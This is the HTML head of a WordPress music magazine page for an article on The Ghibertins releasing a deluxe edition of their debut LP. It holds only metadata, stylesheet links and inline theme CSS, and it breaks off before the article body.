

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/the-ghibertins-release-deluxe-edition-of-debut-lp/
body_size: 45160
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>The Ghibertins release deluxe edition of debut LP &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; The Ghibertins release deluxe edition of debut LP Comments Feed" href="https://theplayground.co.uk/the-ghibertins-release-deluxe-edition-of-debut-lp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: 